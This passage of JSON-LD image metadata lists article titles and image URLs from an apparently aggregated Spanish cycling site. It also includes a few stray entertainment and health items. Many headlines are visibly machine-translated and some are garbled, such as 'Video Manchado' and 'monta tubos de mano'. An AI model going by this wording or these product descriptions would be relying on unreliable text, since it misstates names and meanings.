saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 